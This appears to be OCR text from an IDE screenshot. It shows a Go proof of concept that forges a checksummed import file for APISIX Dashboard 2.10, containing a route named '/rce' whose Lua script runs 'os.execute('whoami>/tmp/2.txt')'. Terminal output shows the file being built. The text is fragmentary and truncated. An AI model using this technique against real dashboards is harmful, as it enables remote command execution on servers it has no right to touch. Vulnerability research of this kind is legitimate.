 entity
migrate
conflict.go
dataset.go
migrate.go
server
storage
store
filter
handler
authentication
consumer
data_loader
global_rule
healthz
label
migrate
plugin_config
proto
route
route_online_debug
schema
server_info
service
15
16
17
18
19 func main() {
20 data :=[]byte(`{"Counsumers":[],"Routes":[{"id":"387965076700660427","create_time":1640774805,"update_time":1640775005,"uris":["/rce"],
21 checksumUint32 := crc32.ChecksumIEEE(data)
22 checksum := make([]byte, checksumLength)
23 binary.BigEndian.PutUint32(checksum, checksumUint32)
24 fileBytes := append(data, checksum...)
25 fmt.Println(checksum)
26 content :=fileBytes
27 mportData2 := content[:len(content)-4]
28 checksum2 := binary.BigEndian.Uint32(fileBytes[len(fileBytes)-4:])
29 if checksum2 != crc32.ChecksumIEEE(mportData2) {
30 fmt.Println( a...: "错误")
31 return
32 }
33 ioutil.WriteFile( filename: "./abc.txt",content,os.ModePerm)
34
35
main()
Terminal: Local × Local (2) × Local (3) × Local (4) × +
F:\apisix-dashboard-2.10\apisix-dashboard-2.10\api\internal\test2>go build
F:\apisix-dashboard-2.10\apisix-dashboard-2.10\api\internal\test2>test2.exe
[201 150 229 131]
F:\apisix-dashboard-2.10\apisix-dashboard-2.10\api\internal\test2>more abc.txt
{"Counsumers":[],"Routes":[{"id":"387965076700660427","create_time":1640774805,"update_time":1640775005,"uris":["/rce"],"name":"rce","desc":"22","methods":["GET","POST","PUT","DELETE",
ipt":"os.execute('whoami>/tmp/2.txt')","script_id":"387965076700660427","upstream":{"nodes":[{"host":"127.0.0.1","port":80,"weight":1}],"timeout":{"connect":6,"read":6,"send":6},"type
Structure
Favorites